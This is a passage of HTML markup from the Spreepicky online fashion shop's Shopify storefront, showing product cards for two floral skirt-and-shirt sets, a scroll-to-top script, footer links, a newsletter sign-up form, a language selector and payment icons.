        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shirt Set Vintage Flower Print Skirt Blossom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186761995-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shirt-set-vintage-flower-print-skirt-blossom"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              >
                Shirt Set Vintage Flower Print Skirt Blossom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            
          >
            <a
              href="/products/shirt-set-vintage-flower-print-skirt-blossom"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 Badge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            >
              Shirt Set Vintage Flower Print Skirt Blossom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$109.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$109.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Print Skirt Embroidery Set Tassel Shirt Flower"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186729227-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              >
                Print Skirt Embroidery Set Tassel Shirt Flower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            
          >
            <a
              href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 Badge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            >
              Print Skirt Embroidery Set Tassel Shirt Flower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$139.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$139.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/chic-matching-sets"
          class="button"
          aria-label="View all products in the Chic Matching Sets collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25184750764299__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25184750764299__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25184750764299__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25184750764299__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25184750764299__footer color-accent-1 gradient section-sections--25184750764299__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">About Spreepicky</h2><div class="rte"><p>Spreepicky is your go-to for adorable kawaii Japanese fashion! Inspired by Harajuku’s vibrant streets and Japanese pop culture, we offer a curated collection of cute dresses, cozy pastel sweaters, and unique accessories. Embrace soft colors and playful designs to express your style! Join Spreepicky and dive into the magic of Japanese fashion!</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spreepicky" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spreepickyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spreepicky/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-exchange-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Exchange Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="https://spreepickyshop.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affilate
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25184750764299__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25184750764299__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/brown-slim-long-sleeve-top" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/brown-slim-long-sleeve-top" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
